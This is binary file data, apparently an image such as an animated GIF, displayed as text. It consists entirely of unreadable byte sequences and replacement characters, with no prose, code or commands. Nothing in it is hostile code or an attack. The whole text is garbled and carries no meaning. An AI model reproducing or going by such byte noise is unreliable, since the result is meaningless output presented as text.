Cc]wm�U�o2�݀~K@S����	*0	0��`��]z��yrd`:�8���1�J�'¢���Y.+]��r�Q�x]�vF�Tq��7)��8�)�[�@Q�x����<CEw�xbޅ&y��� Y�7J�G@wƭy�1��Q�ݷ>@;VH�Ŭf3����&n$��������`�4��_�V�9���������3*���gJZ,�Vs/L�w�ӱG�ug���(:�TF���2�.�X5`F��2g� XV\O���6G�z�$���l�;�Ӝ��sa[����J�g�l�R�j*�]4FH������N����@z719<�qQ0�i�EG�O���h�T�W���!Ba���ɵ�c�Uj]��ڻzٵ1��y7���e�y�aKkJ��4�0�c�8N��H��mp�^3r�1�rCW��6�v1���Zľfy��br/����&s�5-���n���F��:��s�ϹԈ���Mv�����y���F���H���*�:����w��y_�H�=��k[�I!��sq#y%�.���{��δ��+�nv��]�O+�ⶺ�	컕>��֮_:����x���A���ṣ�f��+\Y��s�JAde���d�ꧾJ�#��
v�C��5O�8;�m�`��진0:�o�W�Xt9�tEX��6��˜��}̨_9�\�X�^����)\����y��ک��9Y�����B��A�Q4���A��Ә[����a���ܻ�ت��AΏe[�m��ш�<�aI`�U�Y���Q� �uW
b/p��]����ե��)O���t؅�%�.�١]����ĝۅ����a�AQ$��Za��ذ�`���	F��4��:GttP��)����������Z��5�~�wm�鉠����=��e��X����ea�m����=`���� !� � ,   � �	H����*\Ȱ�Ç#J����0$���	��L�kx�HA�"q0h⟣Q(ʜI��͛8s$D�%��S)У%KtD���_ӄ���(G�@9҈��_W�`ÊK6,�B����@:�>��Ԫ9x�(�����%*j�Ҩ��È�*��C�0 Эk5��?�i�ۃ�F�4 <����Ө���!�Ɩ
&�A��&�0h����Ǘ�h(\xu��ȓ�5�!+�j�>%�l��|�HJ��1c��6@Z ���������
Q�{�x.A��-�͜��%����t��&h ߂6�+9���?l���d��P�t�H_�g�t�6���4b�=�l���0&'�B���\$A��\A"�U�W(
�"�1&�$brM��A�8l��><dI�5���7�p�Nu�#~t��"�h��?�l��&�P��K橧M��3C$�0~vi��r$!����nA�۞�V�Pl���AR
��)�t�O
)8Q�$��^fx�D�I�JP?g�`�����C����t��B��ȗ)��fl��d�*�@����Vk�@�!2vj�l:��N,��Q�=��"Nfx��R$�8�?)��F�滠�(+*�v�U��_��QK�/\]��Az�o�f�^��
�6�F��&e�J�"�j�	��ګ%"�m'4��B'/�pPy�#M�O�#F��l���@I�����K�'0��s����\#��K��]c#�������-�@�&��"�h7��'�GP�J��i�������@?98bC�B�$�\�|�xE��8�P���f��L��u��k ��6؊>��S�Ax1P_
a
9�HǛm=�?�(D+��&�@����X���䘙���RXb�	����Ie��5�#�`�K<�f���>�`�������˃�b�+�\D &`e
f���/{�c o^��!1oo
� HS��yP"�a���CB�C�1T�b�c=�/�HӦ&%��l��8ԉ�>�C�|�!X����R��t�c�����H.�9�b�xR|A�%� ��YZ������3R�b?Ȉ+	��#��@�ł��<C$����$�j�M�ȘF)�qZ�{4"ǁ��p�* ����_Y����C�C�`��LgA�Oz�Q�FG�t�sD2;[���<ƃ0ƋNTM,��=�9i�{�t���⤒9��j䃛W�<��0��̂8I!�+��>��VFj&O���~iͫ!�4^�f���S��;�LF&��r$+?"�讹Iyj,��'C&@τ�%7�tH}P�Ʉ�R��T�$BO|*$�����4Y�i9�$6���X�	{y�=ñ~X���\)/[�$S��OJ��7��˱�� |0�qf��J��=����Ч�e��:�9����� :YAe�vJS�Ty)ud���\�R�l-*P��=Dȏi�%����R�4l���YJ��qC�#K��0��xs�����X�*��ق�r�V�dO�3��^-�?��ώ�]c��׉е!9��@d{ϳ���"M�i�wA̦65��,D<J/
7"̑�qp�W�g�����B�X�T�����?�;��U͚ҵa%���B��I�?�ʔF���m�oo� �J��v��cK�F�T6�a��x���x/"'�"�
b��T��*�s\�̗"Y5j��W;�w�51fP2`�W��LP�[�������.b��u��Q�+i��ǮS��59&��8���q+|��>��F��]��#"Q�G�IB�Z̅� ��qk��Q��蹿�m���S��I*��v�� +t���5DY"�t�c�IX���3�i�\"[7�Ln��;�O�"��O��vS�E�f��|�7��f�H�&���ُ)���9�a٫�.�1��#���NԒ7��HSM��ڰ�@et�V�6�����u�/�������p.4מ5
h{�p�5��։`����)�V�J\ϲ���:��5H����v�`����t�b�%�g��
1��@Qkˡe��dH�dJn��V�_���#��D@ 	����7a��O�[�Ƈ��8�ЂyM��������4Nd�3޽������"�� �X AVp� �G8�!&�Ya�Օ��9Nƭ�ي3��]��t��o�:C�!�hd���BA	���.Ӥ��Ծ������bY��!G0��w���ˠ{������F&ry������Q3U<+T���
D���i@4>� z�����腯��{��ͶX�^JAM���[�b{z��F����o���������������K���"[�7��M���������ݽ�e�c����	�|5� ��Ty�t�n1�|�'�zH����G��	�,�,�	�� 0�	�0�� ��y�w{�'C�|�RvN	Qf�xWz֧{H�+8P !H4��q>BG9@c��K�4�|�w~h����6q��,�}�0" ��'� 0@n��i	1n�6��p��taH7x}��.�h8�Є�1g()��G������G?�f��|Vy��~��Gw����>3����+x���� �8G���6�xl�`{z's8��u�|��@M�����xh��k�}��3 u��u�FT��xG�1|ć� �q�M��q����ы%W{e��(�|��x}Q �X����+H���%��h��v���G6�8��)���~�8�8��(%9+���x�DdI�Ob}�xl�(�9'Ʉь�K�	(��	���TY 5�%��$������7�q�4����;����A�!Uf�&�唿U��`��'�ꇓ:�>�x[)�xD	�,y��� l�4��N"[�_	��y|m� �Kx�
�����P��;3	k��� �ba��ј!�B���)UMV� � ����� ��4x�aA�5���)��B�1�qƤj�6r��	�7�ky~a1�6��P�*X�f�F(�'���9Ox�� ��9���љ5��(�4���X ����A�Y4��՘*� \��%��O����!�h}�(��9�щ�i��(�����i�,��i������e[��9䂧��.���芿� Hw�w{�`�	q�'���x�)�0��Y �鄰؂���$D�o�pY�9�;��i��i�vٕq��xP��1������9��Y�I��������cU������4��(�`��Y��Ђ!�[J���f��������iڣ!�A*�mjO��r*�V��p�
$�C���*�)
�т,��5A�1�h��z�Q�)xyy�, I�dL��z��������9�l���Z����j���XȪ��ʞ���`�Y�����e�O�	>Ϙ��ʝ(	�����H�њ��ʈZ�Q�8!��ʣ*�����b�I���/�8�����8�a�P�)
���y�ɟZ	��z�R�*(�{��HjTb7��������I�)�V��.��[������:����J����:A�D��g���j,��ː	M�`�2}�p�?	9��H����lH���X�^��(H�1�ϸ��J���"0hq*K���	�?ӈ�[��$�_k�!h�q���}��t��|�1����(�J�G��'� @��;塟�:��#8��z����D��zy���%Bق��	Ѱ��j�#���)�����&���@?�5��1���w�K㩮y�����)ʒK����k����؈�j�������{�1��H�!�q��8�Ѹ������'�4˂9�+�%X)�T����i���	���!���ܼ���ߣ�i�,�k8�Ѯ��1�2����&8����ʦ���nʂp� R� v�V`��UK�Y+*��;�j��y�ڝOh�\⧋��e��k�JH�o��|���c��V@���`��-le��=ٙ�/�6+��������pZ��	���ț=�\�ћ$|���E,��8�^�<	�A�Q������b�̦O��xܾ1�RLnl��-0��ô���(���k����[�\;�!������hz�o���P��̙{n�F��X�6�5�ʣ㉬�������Ař�{��D��q�l�����\��6��S,� � ������S����Ј��x�Z��%����,���{'۬)���p��Dy������j+3�{���,���3	)��\�)9ҒH��j�
��tG�,H�)��w9�q�:�Y���;����E��ۻ3���҉=��'͕K̩��@�����ˮ��ūjԩڬX��P͈�l�����:�
� B BP{��\d»�F˧Bz���$|�%H�1���M�{����P�~:��w��
��}]}k-���#{�BJ�v�vy�����8���X�Ѵ�ȭK�[�
�-���%�U�\���ڎ[ÌK��L�(�ө:��W�Hļ����6[�9��ZL-0�Q!
'����!��T:����AI�n]۫�yY�4���	�ʋ�A�ΦQ��ܲ��]cv���]����˺�l��m�
�,	�a�a���k�k��6Ṟ˂�����Q}�������)ا,�0k��<�:�<=ͤ��`��0�ߛ�䝡�M2�2^���ō����QV��Gpuܖ/n�G�̿۱=��:�1��χ� +�F�i-�6��ea�`� �xM�����.3��%��8.N pu��-�[-n[�p-�C��P=�ꠋ�"X��Lr+�x�������[>^��Ni=㪙{�v����6L�j�J^�wN������p���2��
�� �![��-c��{rplת\��^���`�D����,��.筍�װ���墔ܒ="����d,׼�+������;֡{�`��0. ���^x[����:��M��0���K��_z�N΂����Nl����]~���  2ؔ����U>�,���K��� ���^�����>3���2�a�Wg*����;�� ���5�e���Q��to�� �p�!���]^ � ��^��D��h){��-��g��Q��9��!�1��!h���V ���g
U?���k�������S��aJ��8�p�Hhw0Bć[�y�O���~����������������������aV�	xM�G��_�[�,k��,ē/�P��.��
q�TA .\X��C�S N�X��E�BB�d���0���`Y��d9rʇ�,c��@�=Z�(s���Z�Sxj��m.*p�ʦQ�B,QHH��efȵ�G���ޜȂ�T�Qn�xV�́f�2\�N��������k
�yH���F6�ObZ�$��5�ێ�y��X�43����kd�)���L1�2+�w����
�Jp}'�X��ቧU�o��)�S/O��p�Vze�v�N�<?v�oX��zc>�-Luky��
w��ح)����s��yOt>QL�2�<�z.0�*$�h{�6�������-�LR�4z�I����K�o��p"�>�)<�Z�O7�(+�� ����S�($�9:���ɰh��h�$)��>���$I�JH��i@ˇ�j�+�`R�3pp{�g�A�! �jt31�N�����# /s�¸f{����:��z�����U�2I�*}�4��G��@x�5�ƇNQ"]Q{�ǷH�mJ���B�0�*Q�<�P՟~}�����4�&e��t;Q��z��5�P�!�Ӆ��[���@��lq�Y��RvS���+��h��c��v��QM��MP�5��F�Z��)��-�U�BJ�W��%K�h�u���6`�Z-�Y)Mz�TXQ�L�(Y�ZF�/����$�U�'f��Đ��� A�'��#�mM�3���ß&j�d{E���-R�a|��cBiL4�^H�5h��<m��S�P���:���Zh�J��PNc��eN��6{+z�ť�r�gF�{ sJs�0�z�gB9 !@�
�r����BU�'�۰�o��/�VN����΋���Z�Fx�7o	�L�&	�h�H`��I�);S����B*v�F�IǬ2�_<M� '>{�*W�e���%ބ����t��>��}C!t�㹚�e=R���6��lZ,�����iF"�ۦ��A�"��âs��m 1���.V�̥$M^�z�>B�/�Q^KF����!� sȐOQ��ш�$��P\F7eRY^ȗ93MĆ��@N <Q�����p�@s-�F��){D�c��VQf0�[�F�u��P+7V�_ /8��l�]�2�@���:��>dM3  '7%�	k��B�!N�!pbCB��]2&)i��2Q6h���b�W� 'X1�ʔYr �h���	�9E��"�&,U$xBS���U�!���	Ŗ�r�#�C"9�bJ�Qf):~5��6J��i#�1�wt� bP� �2�q"E.s5ެq!�|F�8�at �,�ڄi��#��\���6�s!�@>H�u�"40� ~�PP6��0�H���Q$��'`$Q��H ���!��?�
�rb�~ P�S�RR�	�$B�GҙA��4eE�d�P��3E3�̇�Ӫ"�+XG�6��!%����n��![�� ��Љ1�%U��(�L��4�xAm�DN0L sI�B ��7V?��3�����!q�f�(؁h���k�w$��ij�M����(��#`����R$�+�,]�ZMj�� ��gO�[��q?��S-��@�[�&��hDp��o�L�����Y���P�nu��^�!��H��:�#�#�.S���ϸO�k����!�� FT�Q�{!$l5�U�.Am\}�'��N�w�T�@$K�J�!cLj�R�n��Մ�+3R����+w9��Q����ʅ�衷���g4�wL�8�*Fo��ߑӳ�˟t�[��vv�%б &����k���LJ�J�T�{�ȆJޅD`�1��Ԛ]��dD��7���u�Zn�G
d�\�!>�fH%{ǪFӿ������<�[���*������ʐ��映S4n�].�1���H��66���0t�YLC��Xn����?<��Χ�j���r�v�)C�@��'pȭ�d�:sSƥwE�
�����j�)�<]�V���u*�t�:��:����+� �h����)I
�q���]�H��E�2" f�JR�h�\�q3�J�6>��&_K��=S\�2���jF�亓N=Z�+r���޵�72ҍ8;��8�|7��<���n~��Gq�2��,=�6�fJ�&wM{]`���ezE�;�x�\�R�o���k�3���6E���_5����{.Zw���>AY)2F�����{u�f�pz"WWX��9׭�t?�9��[��}��-���3��ͩG��A�x����=KXz�V�0�۹��Iv��qmwJ�j��3{!)'�."<�a[�k���'�:���C9��=M0��ݝ0�c^]�8����4ұ��� �i��R�jZ�ª���VZ?y���s*��,ꛙ]�.���໑p6����ج�0����&��34���o[���������������*�ڽ,8���{��>��7�@8'd6��0jR@��+�[d��8����;-�����>q���.�B)���п&�G����� ����q:�ă?��� "$��9��ª��$ws8r����&���8�6�,B���E9��q���3��h=��B���Q���
#?;s#�k�Kl
�;N��;$#U9<5���F�+(=+�&�D�9Ċ�PE3��l�E�k����c6�c]|���4�iC�j� eD���n� 8��A����:�� �:�����#PƓ�����2Gs��r��u��R���6ґ�,�G&�.��29k�C���ec6ӛ>��G�$Ig��n���"==Yad)�b@�D;�P�'�#�2챬���i#�k���\��{¦`�MLI���"*�+�_����n{��B�Й��0x���F�6�0��Iq
8�{��G[C�p�:¦[�p$!�D,iC��TG�;mH�!�7�|2p#ˑ����˷\A�t�����EF��?�(����`��h2�'�A����ҙ�����Q����g�H�̊�L���Ծ,�c,�C��,�X���i���6�a)�SL�y�o3��D"�Hh�@��-3K�8>���\�Ku$�͢J�<Ռ��Q�����o���Nfd�ƴ�w���x<��M��.�D��U�]�Dh�,����IMa�44��D" ��DE�a5��Mց�mZ��H��Ko�P�3��;��K�l�!L:�̬Hʞ�O�B��L��3ĭ��}�e�	=5óI�@>��N��>)����ԓ�J��e4�pc�w<��Q��T|҉��s�R������
�b���I����C��`Pۤ8�a�>kF7��7�ӊ��E̋�0����D���b.H�Oy�G�{��Dӊ���\TX3�F���G�Fg�P(m�qtJL.U�F�p�� �9f�;bU"jՖ`�\�QU�[��Q������"#_� U;�aMCE֧�O>�ԑ��lܴ�Q����P���T]'�LV`Y�L��"4W�8��Ɇq�O��WpU�h=��K��5��ڌǃݓ���Ջ�T~KM�ۓ�P'K�� ��5��-�զk�! QxXyɆ�M�"���גTu|�o{׽I��X��Չ`.��CpQ�LBt��A5؋@%E;���Y�C�H�H��%׬��S�Փ�[ڤt�l��#Y�p[�9�%�g��C�Z��A�L'���u$`	)c&��l�1��?�(K���Y���C�Ӭ�A�ZȐ¯�ȲŒ�"0�����[�Z���"��g䙃}��@�ܫ5֡��]r%Z�"&�a���-c�&����33���Zm��]]� ���؄�\�����o���e�'��4ה-6�)��.���1j׉(����%�}["�_�� p=x�'`ڽ\���$���N��ZU�~�[�������!����]��:�½�2C:��eTǵZy%`�3 ��a�Kp�Z�H��a�����L�L=�]��1��zX��H�(ާ*ܑ*�+8LCaz2�����eӄ�&V����Z(�D-��&X��38L{��}�2�͚��� Mc8�<v��2&�HB� 7���V�#�@R�`��އ�^�@��l.��e�x�`��t�	)`�,'.&ec��'+^�A}G2�_����b"H��xR�TFd nGܕ��ف���R2�����_i o`�M����!�c�#�<�dyZ��E9o%������'�`�0V�e�
_�%X���vV���"�K�
�a��8f>fb��]���*�3Ke�h�,v)xҿ�� >dx<�U���FVeʍԵ�R�+eb�h/jه9��}�g^b�����P�,�TO@_�i��ߘv�K] &ֹD��r�94�a���Nu�H�˖k�V�`fՀj$�cy��=�h ��H\l�.�F�u��M�hN�_
F�C<��<� ~��Z��J�<���N�kesb�,&���hv�� l+"&M/*�(\)~�|�OVZ�EP�~[.^��e���2U�i˝뺶KI��
�ӮS�� �r3vuN{��X�f�g��qY������)^��.]�)�сp[W��V�υ�>�ְw}k�uH�聨 �;��m^���V~ƈ``���fV�e�/ү.b��%e �5�u��J����������`��H]p���9d`^a^ӽi�0�Xv�$v7�Z�ۆ��m�xj�M���c��2���>�ƣn��)���T� �FVU����۹~d�i�Ⱥ�<~m/��vb,Io�x�e(o�6i���L�cI^=�R�����Gxd�Wv��G}]�q�]�@�2<c���itl�6_�E^:Zb1{�s���ْ��j:��?޾��҆����`��^��MZM-�m�o�/Kʖġb��&��H	����؆Q_��c��1Z.=�f�XO�AN�=����5mP���?fx.�P.[/^`
#���eo؆f�����_a�NM�F�br3�����0�S�T�ZNDUEu�Y~t� cX�~����tgL?�Z�k��ng��M��fv!/�z>�;_�����o8��`	i�lo��m�2����:J���iN�#�T�/��.I���HvĜ�hV�f�-_Z ;���K���V`-
x�H�H0��w��p�p��?��G��  -  D���G6�O`O�l�<t�dUYU�^W��!P�-�:�"<{��g��Z���yK�V�����7�^X�@|^��P|w`��w��|�w���up^�|!�����wz���wz�z�HЂQx�|h(KóaU��f���e�dB��RGI��j:m��P7��}P~�ƿ|xX��Ư~��|�_��~�~�~�����G}�8��z�ww`��wzŗ~xh�֟�e�C s-~�0�N����
2l��!Ĉ��T���+D	A%L�+�?����IR�I�"�K �%̘.[�I��?^u���gΠ�e�J�ѤI�-=Ztg�u����k�NC5B����Ӱb�.d��eJ�f_��U �q��e�R%Z�#Y�)�gЪ��&k�)R���3^�xi`��?~��v���m�fΜ`TB6�G�ƹpo_� ��m��װͥ-�P܆t��
2�˳lmn����¤�6}��)���C~��V찎m}���߿1�V(z9��)�f���5����._n��*_�d9-^�%]U�u�s�=�Xs�I�e�Y�wv�w���?��ᆬ3�x!8n��v]���k��"�.�����6�qƑw�SM1����]1����"��H9����"P�
Ta�)�$�t��W\��'[��ᆝ���ג^!�$gC�AT`՜�
%r:�\�~9��.j��RY�W*D�@�
�!]�� |u�vfv+�Y�[6ޕL4�FV>�aryn���C"�#�z䦒Z�d2�,
⇏Ri%��&����2K����y�v�梌q�ҍr�TҜ|�tR��)��F�Z+����~�f�d�M��:j���V�l��n�@��D/*\�@�1�U�mr���ZJ<�
��)��BJ1��sɽخj�w�
�e��� ?����6[�� 7�Z�Ak����*q����#I|��P�Gz���I2���+O��v�v�(�2ϼ���Vjp�W|b����u��M��iҪ�����vb���_N�Ӯ���]���o��>j%�ͪ���6�\3�Y#�q�i�l�
\Mh5M'qyF=݀�������j�u~-9䉂�a��K��� +KK����yջ����A3K��Ї�����w��ۗ/$O�M�>����@|�[�C�!?g�8��ȯU�z��9l�EB�]�|ك���9���k[B�&-X@ ��@������l��y�!	��S��?��%����t�
��K�R�C�~�ZS�1�T�\LL`���| !.��J�Ål�_����nF��AO��������P��C�0�aQ�bW���������aB�t8Wq ��a C�?D�qǘ^KhG����p �x���5������=�.~�|Ao�Ӛ��0�p���ȝT%�������d�ه#�TfBU\�?h�/�yZ̺��̸)X2S��r �H!�ta2��=���T��@�jb�!���n1�@�P�����"���d(�EMh��<+����C����yK��фg
���^W%]�C*�e:�)�|����S�� P?��[��*^��P �U|��A��a0`kk�)'�6Xp���`Eg9O��&(��#��y��@r�L��t�"3�?�B�fB1;T�t�=�A
8�����Bmf�k&+�l����Š��Nk9���$:t$�R0�ՎĜJ:SQR>�ãb�/��Ƭ:�[	 � SېMs��ԫ��*J�VM�M��2��F��16���i��X��C�2=_WS����	,��@�1�a�U)*r�IaeCfUB�Q�Ze()0�,���}��:R ��wT)���J��`����H�>�~4v'��?�Cx�����qṎ�tV�iB2;(II�l୨kgkTk�t���D���P��j�!,	Gp�R.��b"?
��je�J�I�0d6a*(`VW�5���$,c4�m��E8)`<IUy~�k}c��ⶎ��*a�-��ͱ	��N
Rv&��I��8�!W�� ��T���L^L���ǐ����"��g+2��/l���l.հ7���\��1��<�'�z]�� U4C>�W�o!o|� e�E֚P�#;�S�)eݢ��]V����t1�!�H�*_��HtzGF5�B��*)R�������G_"8�_��}v�z���B<�㗌=���(1��0�-�Aš�!j��,�����5&pV�����&�3��9&���C��
��$Ii������7�*����>xz,j`%y���>�j���)jP�p����M����G�U\P��g����-���֙CLx)㎟Iy�u����v���R�
�\P!�W�1��̃����`G�ҕC��~�G�6��ʄ7������Í�l�yw��Ryyr�b���/�1F��zVG�03��7�n����m�G����r9�Y�?7��} ȟ�k�fC\��0�x]
��\;;Y_�EAyV;�}1E�;��{��^���a�/��9�;ޗ�����t$U�O��8�(<���ѷ��u�5 N�p�@��S��b4�q�X'��B�^МD�P��Z��^���i���9�	WC�UB���]�4ߝ���A���%�b)�5ƼiG����ᛗe ��ᰟ	}���P����k���)�-D�}IO�B� �����d��d!'=��aG%Z@�����aR���\�w�
����C0�că�B�阅�FJP^���r��:I�r�An��|p��)]���Cq�����Cѵ�	\k�m�=����ɘL]�U��M�-N=�aD�#��SO�/�<4!"UL�0ɈXن�C �����Ոm����|��M\L���=�������B��!�IP �Q-^� ��`<*Ē9�G�4��TL�Bb�0�p�*僔�R�-T.ziSQp�P�ᐣ����ј����$�>j!H/�a�F-� �"Ḍ@��/��$��U�!�Ŝ� R�\�)�S*L	���4���,�v��Ik�Au
(�����l������*�V	�@`�m�Uj�IR��J�Q�i�ńz}w0���`�!�BjZ_]#6��ڣ�	)Θ!�����Q��:�DO��? �Jn� �"�S�!�B��	N��aʓ�A/t�l@Q*�5r�>D
�l������l�<T�k�,�e!�9*�R`QūL�d�T�%t�M���ZGQ#�#zVhc�9|�����`��ݥ�t���X@dmB��?���Ȕeq����i!��>�%i�tL�J2�<隂�Z(���Y���/|f��0�v��C��
��eC!e�D�gB�gD���i������Ik|��9�`B�ue�,W=��p>EI�C:-SHP�h������?$C�n��fQ)�'>���@��CLY*��n������a�\dU(n@vLP��i���a�KK|��p��P@��\ɓ�#&fZ�R��t����S�Eo^O��P-D�5�|hK�M�:��@`�����h��hXn\�ُ��*�~T9�O��\��rF�K��쁦�i>��&lH2$��˿P�8��h"^��(ܨ��>*Q�K�҅}΅Ô�)&�nx�~��^ЄT���rr���DlSQK������T "S��L\ppF�uدw�K�1J	���5`	5ҝy��k����&�F���͘�f�mj�$��<_8�����R ?5Ƅ}h=���L�iNN�L���zR#Ģ�C��BTk�niX@%��F�t+���G-��M��*�\����	GӾ�$�勠�یX_)�l1�PT��>DЊƒ�Ň[�p�+��MӼΝ�lWJm�@�Y�$��
[YG� ����|Ƞ",��e���ڲ�B �zk�)�\���
�b��_��h��!��Z��`�LiP�<I�Ō� ,��a� U5����&����Ѻ9�[t����PGޞ̹���.Hj��� �������P�5�ѾI�XL����P�N��I�rko��e����b���
09o�^M�`�̄,	O�)�̰��Q��-�n
�r��Z���ƮF�$M� �|��
�J��\M�!N 	�,����zm�,���Q�.����f|�h��,�/�f��̅[�Gޠ0��/�F���� Q�:��<ф\���1����$T�^{n�ڰaX��q/mn�1Ƅl�c���&�(f���VE�4�9�
k�|��(5�pl���.�&Ĕ/����Ƞ���}	yD-�1����:����0ɡ�1�,ʱ�p�zvq�<*G��#�0`�D��DMl�Ӡ����'q��%��$_-�.�n�j/�Z��̕`�(��RN�*[k���gnǞ"�>�_H� �Jd�t���$�h���
�hG�<I��"0�6�s�.���Os���ò[�G�ԭL� 3��/�2ʢn��o��	?~p�.ٔ�(C
=�X�F��2�2��8�o������K$�?��&���Uc(:���2�'���xm����G�E>W�+o,gs������M8�H����.�p�D����Z�{�,� !� � ,   � �	H����*\Ȱ�Ç#J�H� �G�LP�5!4�*�I��ɓ(S*����?�j)�H�ȑ������J��ѣC%H�A�2���Au�U:�픣P�N�/�'�ٳh�-%p,��TmX]�U�V�?h������KZ�q����È�5X� ��K8�ӫ�Կ/�&�<���`$M���@S�e�A�@�J�3�ୁa��S���zkA⠟R�ȓ+gȦ�[�q]ӵ�o��Lh��=ف�/�O~9����H���\�w��B8_��V��!0V��F��S��g��j���g��Eu�H��UO���\L�G�P��(���h"Q�4�
0>�J$�� 9"�0�"�$�݇�)��"� �I'�l��O�t�T��"\U]E]u	��V�D�h	q&��U���BW
�T�q �&�P�^($	�Ta�D�4`��S��z�((Ws�3P?9H���!�����#��t���&.�O*m��)����;`	$�=���oԵS�!���t�HC���,�)�� @���tvi�����Up����8�d�����*g"���j����ԅ�]S�"�
�C��G�'� Yl'y�g�N���F�X���-�P�Т��ީ#n��#�@�O~�����^dbf��8F�K��ʕjx�^V���%)�x�S(���?�Y:���-�Fٹ���uQ���h�<�?��kuŇ��d�%H��x�&uAj8���$���Fs�԰�?�x��@8��?sy2�9�6�ݜ��EA<�[c��"���-�J����K����p���9�OD&�q��XT�h	&��W�A^"�M<�`bJ�tD�޽g_Թ�QP;K��}y���{i�)�QV���j/D~R<&��54�o�~t�
�E���k~<�vH%B�FsQ�W���u9`ݤ1ш�k�\G(	h�e������}L �h�hV �E/�#��rx���}b�A�x��"������D:Q!_0��.Cʬ�!4*�V�I� �#�yG@���L���B�����b��f�R�� BdH�D5�� �#�X�Ԩ�ieD	*�A����/c�bEA�n�=C���H<*��̠�4�ǃ� ��R�%q6T�1!R�aM�۽,�f��*�8��%Q�*��]f�D�d�Ɂ|�eƔ��B�f"e����(�ֽ^�3I�i�l:�E(+e�v�%�M{%SB�g�S��|���9����R�t��S�{�q�H:þْ!�d&�j�U�fQ�'����RBd�x��"+�JL"s�$9)I�I@n�5Ť�JgJ���t�-	#�Y�e�4�[�F��FH�Ӧ?��ed�HM*��$ɤǥ�#�P��U��i��YW�䏦��v�I#L�� 2�T- �)&�:�����,f@O3��� ��g]ӤU
d�2E�JA���RI������Q�L� Y�;{�}B�bEJ�`��r�k�*?ŪRz6�~�l�@:�����@�t�F�W�6��-�����~~�,t��Ԋ����A=�nOҰ�h��M�
��Zu�n���G}����.�.��w˗��!���B��l��"ƭ�H[+H���(��ؘA2׾GAM'*��dQ��I���>��6MD�^ݪ�$(�BK���(�0r�{��u���@�ErR���]#Uqi4 4���b0�Gef�:&�2*���ux�x�I���O�8�G�F&��z0�D0�R���&�$��mBf��D����@�o�����?D!\"����@�<�bT���"	��,#YF�鱌.[�q��e]��@OY��et�'\`9�A ]/�Y����g�|�b�9�C �ғx�D)  �h���ϐ5A @�X@�)�%I���pS��V>r�p�X2�2z��O ���M��'����W�V��n�,
p~� �N'.��������	��}8�i)���oTK�ۨ^�@���Z��6A�-�_@�	�9�L��ǱY��Y&n�t��F�ۨ��\�g�7�����6���h���@��;��Rw[_��93�p��\�N?�+]�𨟤�	A{A�������U��m��P�A9�u�´д�z�#q�O��*8�wn%���1���_�����.������8��%1Ds,��R~$CW�8� �k�(�9A�z��L|�G<�#��[!��}���������y�Y�s�����W��G^x�g�a��'�u+T�){��+?t|�\�'��؞���;�l?bP^�������/%�)�'&�q��� p�g�W��oU&�%qQ �pmGO�UP'��z�}Qp�w�t�8"7p�7;��f�v$�z�� [WpKF�_[�W��28�7��
��c3ցCH�o�V|,`W�ː	[(iр�H���&1}UHˠ�@����W��b�G�)Qj��ua� ̰��'�@Z�e�C1p8Gp��,� ˰�Q)�UN0SP�=�Q���Q��m7(r|h���)��p��V'q�{��݆.XjX	H,����&n�aH�e����	�(��������\G��f����|�N�O[ �u���t�H�D�u�����g�hK�VІX4KxSpD�v+Hr��Q������s�Ȍ��;����`�n�#auׂ iu��s	����������(q�Y.�u��0��5ǌ�xr����n� �Ɇ!e+�7H.�}F��}�w|���h���V��0��C�����pʇ��zD97)�V�1B��&�09�7��7�� ��Fi �'@�� n����G�x�A��% }�������㇃ɷ~"�y{)�$ѕ�����0' G@MI������I�������*��P1 
1# ��K�trY�܆<Y��Q130�y���ً���暇a���Y����In�Y��x�E}��q�!��ɜQ%P�I�y�����8h��	��V�G��YV�������kY�)P��	�׹t��xܙЋ�y*-
!ιr��(��J�D�s%��B
k9���������/�3���)r�Ȟ*q���<����@*�RJ�1��Ej�������V(����)�W***�z�\ꟐV��#����t��&�����@.Z����t��9����d�e���1:Ή����p
 ����j{بi�U(��G��� �
;j�+z���]Z���*�i�|Vhw:�%Y갦QkP��k +W�y������u��;�|�ʧ!�� 3���* �P��*���Z��z�X� ؚ�;��� '��Y��a��z
�:�9�D�/j��������Z�����e����	������@  �Я!kq�p����}��[ذ�
��
����1�;��Jmp
'![������hh�W�eh:����[��9������ʬ���=��A��ٲ�[gNۨ	��V ��kY��������6ޱ�g~gq֮��O�O
q�J��r+��km �0�^;��	�*���;�i6��3��*��:�[K!���J�#� v��`gP�lh�`��f��+{U9�ʯ����@���B�� vfن~���k�i�\��r;�Z�k5{�p�i��gp&��ˠEK��k�kikP��;�z�k��[���l��[��1�'Q��+�����j�f�@����� �Y�p&��
�& B���*��Z��{�q��������(9��; ��+Ǜ 0��0�����'��;����lؽ��{�ѿ!�{���D��Z�)<��	�+ �����M��aV�$�l^����Kj�t���I����}6��w�V\���ki��[��k��ȓ<~L��4P��\���ߊl1'�Ɏ�J�˸��}��`F|�Ӗ�\U
���[�,����afǸf`���S S�gC������ƚ�+Z 0�i���.�a��O��[z�p	|PL�\��Цk�Bz'���ɢBz�-J�[����q�\��ΰ<����\��\�����\��
�������|��ܗ�L��[�<Ϥ|�7���<�����0�Ȧ�\��
�y�\-�7�U[�+M�)"|D��~����5�3��}��	��zv�[J`�S�D�B�W=�\���� "<�aLO��&�x��
��m��k������c�r\*�f]D�����|n�*����j��<�ӥ.,ُY��Η��I�O��d}�Ak F��!�����v-֌�l>���8�/J�����\��.�ї�"|��ї�+��M���Q�v}��=�1���m����
QG���w��R����k}�K�%�����U��]�kp��]�;ի�������Ǌ�Q��لz|<��m��Z��\��G� % �Ȋ����.�`V������(������������!��:��$�ع=�>�*^֭��N���J�N��f�5 ٠������0��A��R�=N�9�=����{� ͬj����'q��m�ί^�k �3�ڄ��+g�$pK��L��}�� ��X��5N� ��5�搞�QՂ>ާ��*n��}���j����Z��l> �I���D>�3�X��~ޣ�0��&~	������A~ ��˛������9�.୽�l��� �~�N�=ͬxn� ��cl�%�٭�`F�WM����� ��m۴{��^��N�SNj~� L�~^�@�Cj��j�u��z��r-����n��^� pO��`>��v[�+�� |�i�� ,��^�l��o��-Ӱ��=�O-�>�ɾr/1����� �M����Kﱞ���O��_�F/��N�+��+����n�\���?����A�}��Mks|8ߗK�!��C��^���5��c�������O� !��J� ���]��O�\��}9�  ������@.�c<�[z�U_�}��~��.��0�K#���J��ׂ����O�O��r��A~��.����[/鷞�	���IǞ��</�	A��o������C~����-<�!�"|��o�������A��_d��P��Տ����a��e��9��(�� ��#q�K�������!����A�	.d���C�%N�X��E��p�� B��p�H�)U�d���K�;�񄱑%=���O�A���rDBc >*�G���# N�$Z��U�Y7�����	